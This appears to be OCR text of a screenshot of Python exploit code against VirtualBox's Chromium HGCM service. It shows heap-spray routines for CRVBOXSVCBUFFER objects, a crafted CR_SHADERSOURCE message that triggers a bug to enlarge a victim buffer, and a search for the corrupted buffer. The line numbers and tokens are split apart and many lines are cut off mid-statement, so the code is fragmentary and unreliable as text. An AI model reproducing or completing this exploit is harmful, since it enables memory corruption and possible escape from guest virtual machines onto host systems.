
94
def
spray_CRVBOXSVCBUFFER
(self)
:
95
        self.bufs = []
96
for
 i 
in
 range(self.spray_num):
97
            self.bufs.append(alloc_buf(self.c
98
        self.hole_pos = self.spray_num - 
0x10
99
        hgcm_call(self.client1, SHCRGL_GUEST_
100
101
def
enlarge_victim_size
(self)
:
102
# trigger bug to enlarge a CRVBOXSVCB
103
        msg = (pack(
"<III"
, CR_MESSAGE_OPCODE
104
        msg += 
"\x00\x00\x00"
 + chr(CR_EXTEND
105
        msg += 
'aaaa'
106
        msg += pack(
"<I"
, CR_SHADERSOURCE_EXT
107
        msg += pack(
"<I"
, 
0
)
108
        msg += pack(
"<I"
, 
1
)
109
        msg += pack(
"<I"
, 
0
)
110
        msg += pack(
"<I"
, 
0x22
)
111
        crmsg(self.client1, msg, self.spray_s
112
113
def
found_corrupted_buf
(self)
:
114
print
"[+] Finding corrupted buffer..
115
        found = 
-1
116
for
 i 
in
 range(self.spray_num):